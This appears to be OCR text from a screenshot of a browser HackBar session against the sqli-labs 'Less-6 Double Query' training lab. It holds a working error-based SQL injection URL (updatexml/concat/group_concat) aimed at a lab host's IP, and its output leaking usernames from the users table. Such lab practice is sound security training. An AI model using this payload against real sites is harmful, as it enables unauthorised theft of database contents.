 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-6 Double Query- Dou...
49.232.171.41/Less-6/index.php?id=-1" and updatexml(0x7e,co 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-6/index.php?id=-1" and updatexml(0x7e,concat(0x7e,(select group_concat(username) from users)),0x7e) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-6
完成